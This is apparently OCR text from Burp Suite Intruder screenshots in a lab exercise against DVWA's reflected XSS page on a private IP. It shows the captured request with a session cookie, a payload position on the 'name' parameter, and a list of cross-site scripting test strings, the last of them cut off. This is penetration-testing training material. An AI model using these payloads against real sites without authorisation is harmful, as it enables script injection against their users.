 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /dvwa/vulnerabilities/xss_r/?name=§a§ HTTP/1.1
Host: 192.168.111.140
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.111.140/dvwa/vulnerabilities/xss_r/?name=
Cookie: security=low; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=168ujkkhgv06d4hpfdnnfk2qf7
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be
customized in different ways.
Payload set: 1 Payload count: 4
Payload type: Simple list Request count: 4
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
<script>alert('1');</script>
<IMG SRC=javascript:alert("XSS")>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<META HTTP-EQUIV="refresh" CONTENT="0;url=java...